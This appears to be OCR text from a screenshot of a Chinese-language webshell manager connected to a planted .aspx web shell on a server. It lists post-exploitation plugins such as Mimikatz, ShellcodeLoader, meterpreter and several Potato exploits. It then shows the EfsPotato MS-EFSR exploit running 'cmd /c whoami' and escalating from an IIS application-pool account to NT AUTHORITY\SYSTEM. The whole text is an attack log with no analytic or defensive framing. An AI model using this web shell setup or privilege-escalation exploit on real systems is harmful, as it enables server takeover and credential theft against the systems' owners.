 Url:http://10.10.0.133:8003/img/123.aspx?6Eaf93Dl9jjW6JLZ=x99b92y2hvq45jg4 Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato ShapWeb PortScan
shellcodeLoader meterpreter memoryPe EfsPotato
Load cmd /c whoami Run
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: IIS APPPOOL\GameSys
[!]binding ok (handle=bda430)
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 11128
[!] process with pid: 32016 created.
==============================
nt authority\system